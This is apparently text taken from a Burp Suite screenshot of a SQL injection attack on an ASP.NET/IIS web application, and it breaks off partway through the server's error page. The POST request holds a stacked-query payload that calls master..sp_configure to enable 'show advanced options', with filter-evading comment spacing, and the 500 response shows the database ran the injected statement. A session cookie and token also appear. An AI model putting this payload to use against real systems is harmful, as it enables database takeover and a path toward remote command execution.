 Raw Params Headers Hex
POST s HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 102
Connection: close
Cookie: ASP.NET_SessionId=oeuy1e2ep10fydcbhmp1aes5;
__RequestVerificationToken=dbIpf2igHtcsitr7KGcbVpO7tp_hR-Qiz0TQp0TqMo1FDgxUcTXRJocK
WjUJZlSkmdn_3ym1ZZNqhFTHiPa1TsIlSuA1WMEvMgICuPSPLeux2xe2hfPEjOcBTTUJ1jWVUsaQCEaaMPJ
WGMFFPSLEMQ2
param=10000';EXEC/**/master..sp_configure/**/'show
advanced%0aoptions',1;RECONFiGURE;--&name=OtherName
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 01:58:24 GMT
Connection: close
Content-Length: 7442
<!DOCTYPE html>
<html>
<head>
<title>配置选项 'showadvanced<br>options'
不存在，也可能是高级选项。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 {